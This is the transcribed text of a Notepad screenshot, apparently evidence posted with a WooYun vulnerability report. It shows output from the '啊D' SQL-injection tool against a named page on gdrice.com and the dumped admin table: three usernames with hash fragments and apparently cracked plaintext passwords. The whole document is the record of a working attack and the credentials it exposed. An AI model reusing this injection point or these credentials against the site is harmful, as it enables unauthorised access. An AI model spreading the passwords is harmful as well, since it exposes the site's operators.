 1 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
啊D注入工具 http://www.d99net.net
-------------------------------------
注入点:http://www.gdrice.com/NewsView5.asp?id=1
检测的表段:[admin]
----------------------------------------
[username] : admin [password] : 64661c0fa6d0f743 sdskyk888
[username] : admin [password] : ba40fde30ed4eb24 shuidao
[username] : admin2 [password] : 826705b99be4a836 87589952
www.wooyun.org
第 8 行，第 61 列